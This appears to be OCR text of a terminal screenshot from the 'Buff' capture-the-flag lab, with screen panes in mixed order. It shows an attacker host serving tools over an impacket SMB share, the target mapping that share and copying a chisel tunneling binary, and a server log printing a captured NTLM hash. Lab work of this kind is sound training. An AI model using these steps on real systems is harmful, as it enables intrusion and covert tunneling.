 192.168.1.12
10.10.14.7
10.10.10.198 - Buff
2
PS C:\Temp> net use x: \\10.10.14.7\smbFolder /user:oldboy oldboy123
net use x: \\10.10.14.7\smbFolder /user:oldboy oldboy123
The command completed successfully.
3
PS C:\Temp> copy x:\chisel.exe chisel.exe
copy x:\chisel.exe chisel.exe
PS C:\Temp> dir
dir
Directory: C:\Temp
❯ ls
bytearray.txt Data.txt
chisel exploit.py
chisel.exe nc.exe
cloudme_bof.py sms_exploit.py
command.txt winpeas.exe
~/Doc/H/Buf/content ✔
1
❯ impacket-smbserver smbFolder $(pwd) -smb2support -username oldboy -passwo
rd oldboy123
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.198,49816)
[*] AUTHENTICATE_MESSAGE (\oldboy,BUFF)
[*] User BUFF\oldboy authenticated successfully
[*] oldboy:::aaaaaaaaaaaaaaaa:d8bd366c8acb55eaadd53d7e766a8bf9:010100000000
0000805eac53dc95da0117b934822e80f62e000000000100100062006200550079006c00710
VPN - root's tasks
Tunnel - chisel server
BOF laboratory